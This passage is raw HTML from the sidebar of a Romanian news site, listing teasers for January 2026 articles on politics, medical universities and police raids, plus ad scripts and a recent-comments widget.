Cătălin Predoiu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Adesea s-a spus că sistemul sanitar românesc condus de UMFistan este o gaură neagră care pare că există nu pentru pacienți și evoluția profesională...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_697515de69e04_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_697515de69f2a_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697515de69f2a" ><script>var block_td_uid_11_697515de69f2a = new tdBlock();
block_td_uid_11_697515de69f2a.id = "td_uid_11_697515de69f2a";
block_td_uid_11_697515de69f2a.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_697515de69f2a_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_697515de69f2a_rand","tdc_css_class_style":"td_uid_11_697515de69f2a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_697515de69f2a.td_column_number = "1";
block_td_uid_11_697515de69f2a.block_type = "td_block_11";
block_td_uid_11_697515de69f2a.post_count = "3";
block_td_uid_11_697515de69f2a.found_posts = "225826";
block_td_uid_11_697515de69f2a.header_color = "#";
block_td_uid_11_697515de69f2a.ajax_pagination_infinite_stop = "";
block_td_uid_11_697515de69f2a.max_num_pages = "75275";
tdBlocksArray.push(block_td_uid_11_697515de69f2a);
</script><div id=td_uid_11_697515de69f2a class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ample percheziții la fabricile de cărți de identitate românești"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești">Ample percheziții la fabricile de cărți de identitate românești</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:11:22+00:00" >10:11, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Polițiștii de frontieră din cadrul Inspectoratului General al Poliției de Frontieră, împreună cu Inspectoratele Teritoriale din Iași și Sighetu Marmației, au desfășurat o acțiune...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Guvernul transformă amenzile contravenționale în amenzi penale"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale">Guvernul transformă amenzile contravenționale în amenzi penale</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:09:15+00:00" >17:09, 21 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    APADOR-CH cere Guvernului să renunțe la propunerea de modificare a Codului administrativ, care prevede transformarea amenzilor contravenționale neplătite în amenzi penale. Potrivit proiectului pe...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior">Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:13:25+00:00" >21:13, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Fostul deputat PNL Daniel Constantin, un politician cu vilă și mașini de lux care nu se regăsesc în declarația de avere, un traseist care...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_697515de6ed9a_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">Leon</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/#comment-56184">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță</a></span><span class="comment-excerpt">Cu carti traduse(prost) din carti de afara,tiparite la UMF,vandute studentilor pe f multi bani,ca material de studiu. EDITAT </span></div></li><li><div class="comment"><span class="comment-author">Ochi de cioara</span><span class="comment-link"> la <a href="https://www.curentul.info/dezvaluiri/desi-nu-mai-are-drept-de-libera-practica-pentru-chirurgie-toracica-ioan-cordos-profeseaza-in-continuare-la-sanador-unde-este-prezentat-in-mod-mincinos-si-ca-sef-de-clinica-la-nasta/#comment-56166">Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca șef de clinică la Nasta</a></span><span class="comment-excerpt">Ochișor!! - vezi de treaba ta Îți doresc să nu ai nevoie vreodată de vreo chirurgie toracică Există posibilitatea să</span></div></li><li><div class="comment"><span class="comment-author">Anonim</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/#comment-56156">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate</a></span><span class="comment-excerpt">ASTA SE INTAMPLA CAND SISTEMUL POLITIC E DOMINAT DE NULITATI UMANE.............TARA SE PRABUSESTE................ </span></div></li><li><div class="comment"><span class="comment-author">PROROCUL</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56146">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">CLASA POLITICA A FOST SI ESTE POPULATA IN ROMANIA DE LEPRE. Numai ISUS HRISTOS ne poate vindeca de LEPRE. O</span></div></li><li><div class="comment"><span class="comment-author">Florin G</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/#comment-56143">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească</a></span><span class="comment-excerpt">Eu imi scriu pe haina ca nu mai platesc nimic. </span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_697515de75811_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_697515de75995_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_697515de75995" ><script>var block_td_uid_14_697515de75995 = new tdBlock();
block_td_uid_14_697515de75995.id = "td_uid_14_697515de75995";
block_td_uid_14_697515de75995.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_697515de75995_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_697515de75995_rand","tdc_css_class_style":"td_uid_14_697515de75995_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_697515de75995.td_column_number = "1";
block_td_uid_14_697515de75995.block_type = "td_block_11";
block_td_uid_14_697515de75995.post_count = "5";
block_td_uid_14_697515de75995.found_posts = "8";
block_td_uid_14_697515de75995.header_color = "#";
block_td_uid_14_697515de75995.ajax_pagination_infinite_stop = "";
block_td_uid_14_697515de75995.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_14_697515de75995);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_697515de75995 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată">Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:22:24+00:00" >18:22, 19 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

 	Costurile de construcție ale marilor infrastructuri de transport din UE sunt în creștere
 	Finalizarea înainte de 2030 a rețelei centrale de transport, acum o fata morgana
 	Reglementările UE revizuite ar putea ajuta...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani">Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:27:08+00:00" >11:27, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Între mai 2009 și aprilie 2025, Ministerul Afacerilor Externe a fost condus de următorii miniștri:

Cristian Diaconescu 22 decembrie 2008 - 3 octombrie 2009
Cătălin Predoiu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 180px) 100vw, 180px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:51:02+00:00" >11:51, 24 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Premierul Ilie Bolojan a răspuns, vineri seară, la Digi24, acuzațiilor lansate de primarul Craiovei, Lia Olguța Vasilescu, care a spus că a lăsat locuitorii...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ample percheziții la fabricile de cărți de identitate românești"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești">Ample percheziții la fabricile de cărți de identitate românești</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:11:22+00:00" >10:11, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Polițiștii de frontieră din cadrul Inspectoratului General al Poliției de Frontieră, împreună cu Inspectoratele Teritoriale din Iași și Sighetu Marmației, au desfășurat o acțiune...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="planta romanica" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical">Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:55:49+00:00" >19:55, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Asociația patronat PLANTA ROMANICA prin calitatea sa de organizație care cuprinde 20 de firme românești contribuabile la bugetul statului român, ne exprimăm public protestul...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_697515de7abc9_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_697515de7ad0a_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_697515de7ad0a" ><script>var block_td_uid_16_697515de7ad0a = new tdBlock();
block_td_uid_16_697515de7ad0a.id = "td_uid_16_697515de7ad0a";
block_td_uid_16_697515de7ad0a.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_697515de7ad0a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_697515de7ad0a_rand","tdc_css_class_style":"td_uid_16_697515de7ad0a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_697515de7ad0a.td_column_number = "1";
block_td_uid_16_697515de7ad0a.block_type = "td_block_11";
block_td_uid_16_697515de7ad0a.post_count = "1";
block_td_uid_16_697515de7ad0a.found_posts = "1";
block_td_uid_16_697515de7ad0a.header_color = "#";
block_td_uid_16_697515de7ad0a.ajax_pagination_infinite_stop = "";
block_td_uid_16_697515de7ad0a.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_697515de7ad0a);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_697515de7ad0a class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
